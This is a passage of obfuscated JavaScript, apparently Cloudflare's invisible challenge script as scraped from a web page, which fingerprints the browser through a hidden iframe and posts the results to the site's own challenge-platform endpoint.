j4(G,d,GB,jk,z,O,K,V){if(GB={Z:389,j:364,A:372,G:329,d:453,z:440,O:369,K:364,V:449,P:529,a:504,v:514,h:324,x:287,H:461,n:476,S:529,E:500,e:324},jk=j6,z={},z[jk(GB.Z)]=jk(GB.j),z[jk(GB.A)]=jk(GB.G),z[jk(GB.d)]=jk(GB.z),O=z,!G[jk(GB.O)]){if(O[jk(GB.Z)]!==jk(GB.K))G(d,z);else return}if(d===O[jk(GB.A)])K={},K[jk(GB.V)]=jk(GB.P),K[jk(GB.a)]=G.r,K[jk(GB.v)]=O[jk(GB.A)],ZU[jk(GB.h)][jk(GB.x)](K,'*');else if(jk(GB.H)===jk(GB.n))return'o.'+K;else V={},V[jk(GB.V)]=jk(GB.S),V[jk(GB.a)]=G.r,V[jk(GB.v)]=O[jk(GB.d)],V[jk(GB.E)]=d,ZU[jk(GB.e)][jk(GB.x)](V,'*')}function ZT(Av,jO,Z){return Av={Z:516,j:344},jO=j6,Z=ZU[jO(Av.Z)],Math[jO(Av.j)](+atob(Z.t))}function ZX(Ax,jK,j,A,G,d,z,O,K){for(Ax={Z:326,j:357,A:394,G:344,d:388},jK=j6,j={},j[jK(Ax.Z)]=function(V,P){return V-P},A=j,G=jK(Ax.j)[jK(Ax.A)]('|'),d=0;!![];){switch(G[d++]){case'0':z=ZT();continue;case'1':O=Math[jK(Ax.G)](Date[jK(Ax.d)]()/1e3);continue;case'2':K=3600;continue;case'3':if(A[jK(Ax.Z)](O,z)>K)return![];continue;case'4':return!![]}break}}function j1(G,d,Ag,jH,z,O,K,V,P,a,v,h,x){if(Ag={Z:307,j:502,A:408,G:330,d:516,z:482,O:517,K:521,V:473,P:371,a:503,v:486,h:290,x:429,H:347,n:300,S:362,E:521,e:362,l:336,C:521,D:336,L:530,B:521,y:353,k:521,U:468,g:499,M:309,b:308,R:449,c:462,f:398,I:416},jH=j6,z={'SYgqO':function(H,n){return H(n)},'BQYMG':function(H,n){return H+n},'ieYTc':jH(Ag.Z)},!z[jH(Ag.j)](Zr,0))return![];K=(O={},O[jH(Ag.A)]=G,O[jH(Ag.G)]=d,O);try{V=ZU[jH(Ag.d)],P=z[jH(Ag.z)](z[jH(Ag.z)](jH(Ag.O),ZU[jH(Ag.K)][jH(Ag.V)])+z[jH(Ag.P)],V.r)+jH(Ag.a),a=new ZU[(jH(Ag.v))](),a[jH(Ag.h)](jH(Ag.x),P),a[jH(Ag.H)]=2500,a[jH(Ag.n)]=function(){},v={},v[jH(Ag.S)]=ZU[jH(Ag.E)][jH(Ag.e)],v[jH(Ag.l)]=ZU[jH(Ag.C)][jH(Ag.D)],v[jH(Ag.L)]=ZU[jH(Ag.B)][jH(Ag.L)],v[jH(Ag.y)]=ZU[jH(Ag.k)][jH(Ag.U)],v[jH(Ag.g)]=j0,h=v,x={},x[jH(Ag.M)]=K,x[jH(Ag.b)]=h,x[jH(Ag.R)]=jH(Ag.c),a[jH(Ag.f)](j2[jH(Ag.I)](x))}catch(H){}}function Zb(Z,j,jg,j7){return jg={Z:446,j:466,A:299,G:289,d:403,z:531},j7=j6,j instanceof Z[j7(jg.Z)]&&0<Z[j7(jg.Z)][j7(jg.j)][j7(jg.A)][j7(jg.G)](j)[j7(jg.d)](j7(jg.z))}function W(w,q,Z,j){return w=w-285,Z=Q(),j=Z[w],j}function j3(GL,GD,Gl,jL,Z,j,O,K,V,P,a,A,G,d){if(GL={Z:489,j:490,A:436,G:516,d:370,z:367,O:355,K:506,V:465,P:333,a:392,v:293,h:320,x:452,H:373,n:317,S:343,E:356,e:437,l:320,C:312,D:492,L:471,B:497,y:399,k:399,U:352,g:377,M:377},GD={Z:471,j:497,A:377,G:492},Gl={Z:331,j:322},jL=j6,Z={'rQqHw':jL(GL.Z),'DRkWE':function(z,O,K,V,P){return z(O,K,V,P)},'Dotao':jL(GL.j),'TsVnn':function(z,O,K){return z(O,K)},'vrKTq':function(z){return z()},'EMxnK':function(z,O){return z(O)},'EOxVM':function(z){return z()},'LQqkD':function(z,O){return O!==z},'OzQIN':jL(GL.A)},j=ZU[jL(GL.G)],!j){if(Z[jL(GL.d)](Z[jL(GL.z)],jL(GL.O)))return;else try{return O=h[jL(GL.K)](Z[jL(GL.V)]),O[jL(GL.P)]=jL(GL.a),O[jL(GL.v)]='-1',x[jL(GL.h)][jL(GL.x)](O),K=O[jL(GL.H)],V={},V=H(K,K,'',V),V=Z[jL(GL.n)](n,K,K[Z[jL(GL.S)]]||K[jL(GL.E)],'n.',V),V=S(K,O[jL(GL.e)],'d.',V),E[jL(GL.l)][jL(GL.C)](O),P={},P.r=V,P.e=null,P}catch(v){return a={},a.r={},a.e=v,a}}if(!Z[jL(GL.D)](ZX))return;(A=![],G=function(Ge,jB){if(Ge={Z:384},jB=jL,!A){if(A=!![],!Z[jB(Gl.Z)](ZX))return;Z[jB(Gl.j)](Zs,function(O,jt){jt=jB,Z[jt(Ge.Z)](j4,j,O)})}},Zg[jL(GL.L)]!==jL(GL.B))?G():ZU[jL(GL.y)]?Zg[jL(GL.k)](jL(GL.U),G):(d=Zg[jL(GL.g)]||function(){},Zg[jL(GL.M)]=function(jy){jy=jL,d(),Zg[jy(GD.Z)]!==jy(GD.j)&&(Zg[jy(GD.A)]=d,Z[jy(GD.G)](G))})}function ZY(At,jx){return At={Z:410,j:410},jx=j6,crypto&&crypto[jx(At.Z)]?crypto[jx(At.j)]():''}function ZR(Z,j,A,jf,j8,G,z,V,O){G=(jf={Z:313,j:342,A:391,G:351,d:306,z:325,O:351,K:512,V:423,P:400,a:337,v:400},j8=j6,{'cgOJD':function(K,V){return K(V)},'CXpZi':function(K,V){return V==K},'FeAbj':function(K,V){return K===V},'pGSXw':j8(jf.Z)});try{if(j8(jf.j)===j8(jf.j))z=j[A];else{if(V=K(),V===null)return;z=(V&&G[j8(jf.A)](H,n),h(function(){V()},1e3*V))}}catch(V){return'i'}if(G[j8(jf.G)](null,z))return G[j8(jf.d)](void 0,z)?'u':'x';if(G[j8(jf.z)]==typeof z)try{if(G[j8(jf.O)](j8(jf.K),typeof z[j8(jf.V)]))return z[j8(jf.V)](function(){}),'p'}catch(P){}return Z[j8(jf.P)][j8(jf.a)](z)?'a':z===Z[j8(jf.v)]?'D':G[j8(jf.d)](!0,z)?'T':z===!1?'F':(O=typeof z,j8(jf.K)==O?Zb(Z,z)?'N':'f':Zu[O]||'?')}function Zm(AQ,jZ,A,G,d,z,O,K,V,P){A=(AQ={Z:484,j:393,A:382,G:495,d:394,z:506,O:489,K:293,V:295,P:437,a:320,v:452,h:373,x:490,H:356,n:333,S:392,E:312},jZ=j6,{'UoJNM':jZ(AQ.Z),'PAaEc':function(a,v,h,x,H){return a(v,h,x,H)}});try{if(jZ(AQ.j)!==A[jZ(AQ.A)]){for(G=jZ(AQ.G)[jZ(AQ.d)]('|'),d=0;!![];){switch(G[d++]){case'0':z=Zg[jZ(AQ.z)](jZ(AQ.O));continue;case'1':z[jZ(AQ.K)]='-1';continue;case'2':V=A[jZ(AQ.V)](pRIb1,O,z[jZ(AQ.P)],'d.',V);continue;case'3':Zg[jZ(AQ.a)][jZ(AQ.v)](z);continue;case'4':O=z[jZ(AQ.h)];continue;case'5':return K={},K.r=V,K.e=null,K;case'6':V=pRIb1(O,O,'',V);continue;case'7':V={};continue;case'8':V=pRIb1(O,O[jZ(AQ.x)]||O[jZ(AQ.H)],'n.',V);continue;case'9':z[jZ(AQ.n)]=jZ(AQ.S);continue;case'10':Zg[jZ(AQ.a)][jZ(AQ.E)](z);continue}break}}else return![]}catch(v){return P={},P.r={},P.e=v,P}}function ZN(Z,j,AB,AL,Al,Ae,AE,jV,A,G,d,z,O,K,V){for(AB={Z:286,j:394,A:485,G:521,d:290,z:429,O:456,K:456,V:517,P:521,a:473,v:419,h:385,x:488,H:318,n:318,S:310,E:318,e:310,l:369,C:347,D:300,L:486,B:378,y:516,k:398,U:416,g:420},AL={Z:509,j:509,A:329,G:493,d:365,z:301,O:509},Al={Z:515},Ae={Z:493,j:360},AE={Z:358,j:297},jV=j6,A={'YhfcM':function(P,a){return P+a},'TOxjQ':function(P){return P()},'vZGtg':function(P,a){return P(a)}},G=jV(AB.Z)[jV(AB.j)]('|'),d=0;!![];){switch(G[d++]){case'0':console[jV(AB.A)](ZU[jV(AB.G)]);continue;case'1':K[jV(AB.d)](jV(AB.z),A[jV(AB.O)](A[jV(AB.K)](jV(AB.V),ZU[jV(AB.P)][jV(AB.a)])+jV(AB.v),V.r));continue;case'2':K[jV(AB.h)]=function(jP){jP=jV,O[jP(AE.Z)](j,jP(AE.j))};continue;case'3':z={'t':A[jV(AB.x)](ZT),'lhr':Zg[jV(AB.H)]&&Zg[jV(AB.n)][jV(AB.S)]?Zg[jV(AB.E)][jV(AB.e)]:'','api':V[jV(AB.l)]?!![]:![],'c':ZJ(),'payload':Z};continue;case'4':V[jV(AB.l)]&&(K[jV(AB.C)]=5e3,K[jV(AB.D)]=function(ja){ja=jV,O[ja(Ae.Z)](j,O[ja(Ae.j)])});continue;case'5':O={'iBmPM':function(P,a,jv){return jv=jV,A[jv(Al.Z)](P,a)},'BhQKf':jV(AB.C),'XRuFu':function(P,a){return P+a},'IOXyy':function(P,a){return P(a)}};continue;case'6':K=new ZU[(jV(AB.L))]();continue;case'7':K[jV(AB.B)]=function(jh){jh=jV,K[jh(AL.Z)]>=200&&K[jh(AL.j)]<300?j(jh(AL.A)):O[jh(AL.G)](j,O[jh(AL.d)](jh(AL.z),K[jh(AL.O)]))};continue;case'8':V=ZU[jV(AB.y)];continue;case'9':K[jV(AB.k)](j2[jV(AB.U)](JSON[jV(AB.g)](z)));continue}break}}function Q(Gt){return Gt='DcaBg,erhBS,HgFWY,charCodeAt,tkFUI,YAqok,MvYvZ,contentDocument,56PilmKU,2120852ZuVpgL,error,NCsqH,map,240FBEaRC,error on cf_chl_props,MKulX,Function,NsSoM,fRSgL,source,oScIp,LXCqG,appendChild,paGXE,1104033cdIEMa,from,YhfcM,HLpAo,nddHu,iAgGV,JEmdA,DPqcS,jsd,mskDO,UojIT,rQqHw,prototype,symbol,aUjz8,FTPpt,Object,readyState,uOwGs,AKGCx8,LngEA,EYpBJ,ECFZo,vfBMx,d.cookie,tRukg,SGhjV,sNdhp,BQYMG,ZhKrW,gWvmd,log,XMLHttpRequest,kpWqe,TOxjQ,iframe,clientInformation,YwsNs,EOxVM,iBmPM,ssicl,0|9|1|3|4|7|6|8|2|10|5,qMsZi,loading,LeTlg,JBxy9,detail,join,SYgqO,/invisible/jsd,sid,ViUXZ,createElement,kZLDj,Set,status,bind,3|0|1|2|4,function,45525oxspcz,event,vZGtg,__CF$cv$params,/cdn-cgi/challenge-platform/h/,cL1MFNQiGWDAUI39B6+bKnmhTftCJVkHZRSO4XgejqwP02-yEpYulax7vzs$5dor8,KOOEp,ckOwj,_cf_chl_opt,boolean,248390ntrinR,IVpsH,dChRd,VIcTu,fromCharCode,IxJYw,cloudflare-invisible,LRmiB4,[native code],SMLPR,1|4|0|2|3,5|8|0|6|1|4|7|2|3|9,postMessage,eCWNP,call,open,unZIw,VgNEN,tabIndex,sgPiU,PAaEc,qoUPu,xhr-error,push,toString,ontimeout,http-code:,drHXY,1996YWXZnx,number,jNAhx,FeAbj,/b/ov1/0.2129016241125823:1769351127:b3YjyVx7E4kwvX5QI0LW4B-GkJRI0_xd5tRRPtDtsUY/,chctx,errorInfoObject,href,ZxatS,removeChild,object,tQLhl,easFj,duSRM,DRkWE,location,isNaN,body,JBiwS,EMxnK,JmkdM,parent,pGSXw,dDdtU,TMERc,4332720LIHAco,success,TYlZ6,vrKTq,bigint,style,24oxkuSA,pRIb1,SSTpq3,isArray,LqgJZ,kQSyD,charAt,ORTin,iOnXi,Dotao,floor,getOwnPropertyNames,XTOtd,timeout,GBljJ,BeQlh,IXngn,CXpZi,DOMContentLoaded,pkLOA2,tXhgu,GOKLR,navigator,2|0|1|3|4,IOXyy,FFHHi,BhQKf,SCwBN,CnwA5,BRLCU,BboID,XRuFu,dJNcf,OzQIN,document,api,LQqkD,ieYTc,HKZUi,contentWindow,YJueM,concat,FYZWW,onreadystatechange,onload,splice,QMSbS,hasOwnProperty,UoJNM,rxvNi8,TsVnn,onerror,XyzPv,VhMBR,now,TWEKY,nkltT,cgOJD,display: none,fGyuD,split,uHnfk,pnmnq,keys,send,addEventListener,Array,IhiVd,LZRIR,indexOf,fLIFY,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,random,KKxxB,AdeF3,string,randomUUID,110VIOdHO,undefined,LjSul,KfwMs,798453XnHakp,pxcpPDDK,includes,getPrototypeOf,/jsd/oneshot/d251aa49a8a3/0.2129016241125823:1769351127:b3YjyVx7E4kwvX5QI0LW4B-GkJRI0_xd5tRRPtDtsUY/,stringify,HJhiU,pow,catch,fqyVT,length,sort,gctKE,ptkyF,POST'.split(','),Q=function(){return Gt},Q()}function ZJ(){return ZF()!==null}function Zo(AV,AK,jp,Z,j){if(AV={Z:487,j:481,A:363,G:350,d:509,z:329,O:359,K:301,V:509,P:496,a:475},AK={Z:474},jp=j6,Z={'IXngn':function(A,G){return A>=G},'FFHHi':function(A,G){return A(G)},'LngEA':function(A){return A()},'sNdhp':jp(AV.Z),'qMsZi':function(A,G){return A(G)},'EYpBJ':function(A,G){return G*A}},j=ZF(),j===null){if(Z[jp(AV.j)]!==jp(AV.A))return;else Z[jp(AV.G)](z[jp(AV.d)],200)&&O[jp(AV.d)]<300?a(jp(AV.z)):Z[jp(AV.O)](v,jp(AV.K)+h[jp(AV.V)])}Zi=(Zi&&Z[jp(AV.P)](clearTimeout,Zi),setTimeout(function(jd){jd=jp,Z[jd(AK.Z)](Zs)},Z[jp(AV.a)](j,1e3)))}function Zc(j,jm,j9,A,G,d){for(jm={Z:498,j:375,A:397,G:418},j9=j6,A={},A[j9(jm.Z)]=function(z,O){return O!==z},G=A,d=[];G[j9(jm.Z)](null,j);d=d[j9(jm.j)](Object[j9(jm.A)](j)),j=Object[j9(jm.G)](j));return d}function Zs(j,AZ,Aq,jj,A,G,d){AZ={Z:421,j:348,A:361,G:292,d:444},Aq={Z:421,j:361,A:348,G:377,d:512},jj=j6,A={},A[jj(AZ.Z)]=function(z,O){return O!==z},A[jj(AZ.j)]=jj(AZ.A),A[jj(AZ.G)]=jj(AZ.d),G=A,d=Zm(),ZN(d.r,function(z,jA){jA=jj,G[jA(Aq.Z)](jA(Aq.j),G[jA(Aq.A)])?(G[jA(Aq.G)]=d,z()):(typeof j===jA(Aq.d)&&j(z),Zo())}),d.e&&j1(G[jj(AZ.G)],d.e)}function Zr(j,Aa,jz,A,G){return Aa={Z:457,j:457,A:406},jz=j6,A={},A[jz(Aa.Z)]=function(d,z){return d<z},G=A,G[jz(Aa.j)](Math[jz(Aa.A)](),j)}}()